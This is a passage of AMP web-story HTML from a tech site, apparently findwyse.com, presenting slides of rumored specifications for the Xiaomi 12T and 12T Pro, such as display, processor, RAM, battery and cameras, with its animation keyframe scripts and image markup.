id="el-50e50012-be59-4ad3-887f-e2c92f027dca"><div data-leaf-element="true" class="_180314c"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1.webp" alt="Xiaomi 12T" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_03b5e34"><div class="_89d52dd mask" id="el-a55a0817-14e8-43cd-b4e3-7230aa522013"><div class="_22f6e29 fill"></div></div></div><div class="_a6222b9"><div id="el-7a2910ce-ebd3-463f-bbea-46702e19a2ed" class="_04293cb"><h2 class="_e7351ea fill text-wrapper"><span><span class="_47e5cc9">Xiomi 12 T &amp; 12 T Pro</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="7c4fe780-6f59-49a1-a077-4b2947567bf7" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d357832d-6fb8-4c74-af33-68bdd7caa26f [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-28.422619019239974%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a8418420-58fa-42d6-911f-6bc016399d22","keyframes":[{"offset":0,"transform":"translate3d(0, -483.37773%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -135.925817676%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -46.210910988%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -17.353260507%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -7.540692588%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":1600,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cdc82050-0c6e-4476-99d8-ed201c8a85f8","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c2d22b0 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d357832d-6fb8-4c74-af33-68bdd7caa26f" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-9348afd2-5945-4e19-912d-74537b125464"><div data-leaf-element="true" class="_e899766"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/converted-Edm.webp" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/converted-Edm.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e49ddd5"><div id="anim-a8418420-58fa-42d6-911f-6bc016399d22" class="_8d2eed9 animation-wrapper"><div class="_89d52dd mask" id="el-64d07091-6958-4f88-af98-1e55fd0ef0f9"><div class="_099dc43 fill"></div></div></div></div><div class="_5e2141a"><div id="anim-cdc82050-0c6e-4476-99d8-ed201c8a85f8" class="_75da10d animation-wrapper"><div id="el-8a8f960f-acf6-4230-8df4-659354a15187" class="_9b72073"><h3 class="_b8c2d4c fill text-wrapper"><span><span class="_df41d69">The Xiaomi 12T Pro is rumored to include a</span>
<span class="_df41d69"> 6.67-inch full HD+</span>
<span class="_df41d69"> AMOLED display .</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f6df60a7-edc8-4c59-8d74-fe5f331a14f1" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-985fcce8-73e1-4a9d-9942-a14605ac24de [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(34.374999905188105%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9fff2066-82e7-4654-b55d-800a56300bc1","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-85874893-8bdb-4dbe-bc7b-06ca835ed58e","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ba9fba9f-65d7-488d-a5d7-594877b18b67","keyframes":{"transform":["translate3d(-135.41667%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_3c2ddf3 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-985fcce8-73e1-4a9d-9942-a14605ac24de" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-251c8f89-fdd5-4982-a291-ec956b5734bf"><div data-leaf-element="true" class="_f02933e"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9db7c3c"><div id="anim-9fff2066-82e7-4654-b55d-800a56300bc1" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-1b82a2c0-0550-46ed-9c42-364298a9b9cf"><div class="_0c575ea fill"></div></div></div></div><div class="_d9bf68f"><div id="anim-85874893-8bdb-4dbe-bc7b-06ca835ed58e" class="_75da10d animation-wrapper"><div id="anim-ba9fba9f-65d7-488d-a5d7-594877b18b67" class="_450e74d animation-wrapper"><div id="el-f01a4eaf-6f7a-4cfe-9284-8bec27c6c383" class="_12a9616"><h3 class="_48b7371 fill text-wrapper"><span><span class="_986283d">Xiomi 12 T has a Snapdragon 8+</span>
<span class="_986283d"> Gen 1 CPU</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ea8554d8-9ab9-4074-ae47-07f1d30a7c3c" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d4e2f03f-c0db-4ad1-b4c2-8892fa8ed402 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(-17.045454402229268%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ccf4c6ee-a494-4f5c-b504-67e2c241aeb5","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-84101c00-75c2-4353-a0fe-8467a34851c7","keyframes":{"transform":["translate3d(0px, 153.22361%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-44e8ef8f-e338-40ae-a252-3a7792bdcffd","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8115f2c9-39d1-4a3f-865f-78e699f50e23","keyframes":{"transform":["translate3d(159.67743%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f12571b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d4e2f03f-c0db-4ad1-b4c2-8892fa8ed402" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-8ca4c68e-c2e5-4819-b19e-814913859304"><div data-leaf-element="true" class="_d183b00"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp" alt="Xiaomi 12T and Xiaomi 12T Pro Price and Release" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_18e5a8e"><div id="anim-ccf4c6ee-a494-4f5c-b504-67e2c241aeb5" class="_75da10d animation-wrapper"><div id="anim-84101c00-75c2-4353-a0fe-8467a34851c7" class="_c3a4b86 animation-wrapper"><div class="_89d52dd mask" id="el-683d96fa-0641-44bb-bb7b-8f0e2e45f34b"><div class="_339f726 fill"></div></div></div></div></div><div class="_fac1975"><div id="anim-44e8ef8f-e338-40ae-a252-3a7792bdcffd" class="_75da10d animation-wrapper"><div id="anim-8115f2c9-39d1-4a3f-865f-78e699f50e23" class="_e71f088 animation-wrapper"><div id="el-5347ba70-cb75-4284-9076-d22aff32589e" class="_f8b8881"><h3 class="_48503ad fill text-wrapper"><span><span class="_986283d">Xiomi 12 T will have 12GB of RAM and at least 256GB of internal storage.</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9572c050-9936-4119-adc0-7c8ebf2d99ca" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cece0923-b633-4114-a4e5-1c8bfc64287e [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(34.374999905188105%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-41fb205d-f221-4750-a970-81ae2a475ba4","keyframes":[{"transform":"scale(1)","offset":0},{"transform":"scale(1.5)","offset":0.33},{"transform":"scale(0.95)","offset":0.66},{"transform":"scale(1)","offset":1}],"delay":0,"duration":1450,"easing":"ease-in-out","fill":"both","iterations":1}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_add7faa page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-cece0923-b633-4114-a4e5-1c8bfc64287e" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e3e6d185-d27e-4e63-8f38-4a9a283ce2a8"><div data-leaf-element="true" class="_f02933e"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Infinix-1.webp" alt="Infinix" srcset="https://findwyse.com/wp-content/uploads/2022/10/Infinix-1.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_a0610e7"><div class="_89d52dd mask" id="el-4a68ad4b-68c6-4279-95f4-c2dc54ac95ed"><div class="_8b56075 fill"></div></div></div><div class="_10a7cb8"><div id="anim-41fb205d-f221-4750-a970-81ae2a475ba4" class="_7989c52 animation-wrapper"><div id="el-99324536-1b7b-4797-9ec5-208a57de3760" class="_2467f1e"><h3 class="_08ce16d fill text-wrapper"><span><span class="_03aef86">The Xiaomi 12T Pro could come with a 5,000 mAh battery that supports 120W fast charging.</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="aa06835c-9988-43bf-8ddf-27fa97a453e0" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1315071d-216e-404e-a355-4e2de5497987 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-66.18303526447343%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1b4ab901-9459-4930-ac0b-fee6c892fc8d","keyframes":{"transform":["translate3d(167.74195%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .8, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0358f623-edad-48bd-9cb2-92d075c560a5","keyframes":{"transform":["rotateZ(180deg)","rotateZ(0deg)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .5, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f12571b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-1315071d-216e-404e-a355-4e2de5497987" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e8cfb516-21ec-4225-88d7-f03f4c2a97ea"><div data-leaf-element="true" class="_0835d14"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp" alt="Xiaomi 12T and Xiaomi 12T Pro Price and Release" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_a03988f"><div class="_89d52dd mask" id="el-8fe6a210-795b-4bd1-b2ff-0022804e5a6d"><div class="_cbb314c fill"></div></div></div><div class="_fabbf69"><div id="anim-1b4ab901-9459-4930-ac0b-fee6c892fc8d" class="_3b92d72 animation-wrapper"><div id="anim-0358f623-edad-48bd-9cb2-92d075c560a5" class="_fb8db83 animation-wrapper"><div id="el-c7b97746-705c-4887-83cb-15f108ea0f1b" class="_2f21763"><h3 class="_d2c7a53 fill text-wrapper"><span><span class="_986283d">Xiaomi 12T is expected to include a 108MP triple rear camera configuration.</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="434106a9-7ec9-4bfa-a012-cb7ce1bd380c" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5ae3c4d1-15b7-489a-bdc4-787f9067ab48 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(0, -8.567308218017864%, 0)","translate3d(0, 0%, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0485c2ae-2fe0-4c82-87d3-c72c9d832dbc","keyframes":{"transform":["translate3d(-152.68818%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .8, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-82a187cc-dc3f-438d-84c5-991c162ede67","keyframes":{"transform":["rotateZ(-180deg)","rotateZ(0deg)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .5, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b0ec92eb-7f84-4e51-b129-6d4d9f278f5b","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-29cf95f3-470c-4839-bb2d-479bc99d4ea7","keyframes":{"transform":["scale(0.3333333333333333)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_3c2ddf3 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-5ae3c4d1-15b7-489a-bdc4-787f9067ab48" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-eeef7c4a-e69e-48a0-95ed-6bf5aa1a9e3b"><div data-leaf-element="true" class="_abf076d"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-150x83.webp 150w" sizes="(min-width: 1024px) 175vh, 388vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_27f1700"><div id="anim-b0ec92eb-7f84-4e51-b129-6d4d9f278f5b" class="_75da10d animation-wrapper"><div id="anim-29cf95f3-470c-4839-bb2d-479bc99d4ea7" class="_2e4d8ca animation-wrapper"><div class="_89d52dd mask" id="el-2f9c306a-2598-422d-a7a7-ccfa5dc7ef1b"><div class="_9be0c2c fill"></div></div></div></div></div><div class="_af590dc"><div id="anim-0485c2ae-2fe0-4c82-87d3-c72c9d832dbc" class="_3b49a8d animation-wrapper"><div id="anim-82a187cc-dc3f-438d-84c5-991c162ede67" class="_c7e9d4b animation-wrapper"><div id="el-a43aeaa4-4528-4221-97ca-edf3fb72d927" class="_8d1b82f"><h2 class="_ab56384 fill text-wrapper"><span><span class="_0820bd0">Xiomi 12 T has  fabulous Rear Cameras</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5fc1176c-14ce-474d-a3cf-da3f35194ba2" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6eb9991f-8e64-476e-b83c-c8060d32674b [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(0, 8.857070399660675%, 0)","translate3d(0, 0%, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-be5b0def-4e3c-4e93-bd61-1389830c3e99","keyframes":{"transform":["translate3d(164.64089%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0ba20f66-96a8-407b-bf63-4ce2837ce1f0","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-522a51f1-8a2d-47c7-b381-99bec9e06be8","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-41f79601-5d59-43a5-9659-087ea2e89012","keyframes":[{"offset":0,"transform":"translate3d(0, -703.74666%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -197.89356079200002%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -67.278180696%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -25.264505094%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -10.978447896%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":1600,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_1e568ab page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-6eb9991f-8e64-476e-b83c-c8060d32674b" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e0173c2f-11fc-4898-acbd-7f926495b85d"><div data-leaf-element="true" class="_960faf8"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1.jpg" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1.jpg 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-450x250.jpg 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-150x83.jpg 150w" sizes="(min-width: 1024px) 195vh, 433vw" 